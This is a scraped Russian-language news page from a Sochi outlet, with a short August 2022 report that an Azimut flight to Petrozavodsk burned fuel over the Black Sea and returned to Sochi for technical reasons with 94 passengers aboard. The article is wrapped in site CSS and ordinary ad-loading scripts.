.tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">В небе над Сочи самолёт сжигает топливо и готовится к экстренной посадке </h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:30:26+03:00">22 августа, 2022</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>В небе над Сочи самолёт, который два часа назад вылетел в Петрозаводск, сжигает топливо над Черным морем.&nbsp;<br /></p><figure class="wp-block-image size-large"><img loading="-" decoding="async" src="https://test.sochi24.tv/wp-content/uploads/2022/08/79574A8E-3FD6-454F-9020-49CEA050E72E-1024x928.jpeg?v=1661174988" alt="" class="wp-image-22694"/></figure><p>Вероятнее всего, командир судна готовится к экстренной посадке.&nbsp;</p><p>Что именно произошло на борту, пока не известно. Запрос направлен в пресс-службу Сочинского аэропорта.  <br /></p><p><em><strong>Дополнение к материалу: </strong></em></p><p>В пресс-службе аэропорта Сочи рассказали, что рейс авиакомпании «Азимут», вылетевший с 13:05 по маршруту Сочи–Петрозаводск, вернулся в аэропорт вылета. Экипаж воздушного судна принял решение вернуться по техническим причинам. <br /><br />На борту находились 94 пассажира. Они высажены в зону ожидания посадки, с ними работают представители авиакомпании.</p><p>Фото: соцсети&nbsp;</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow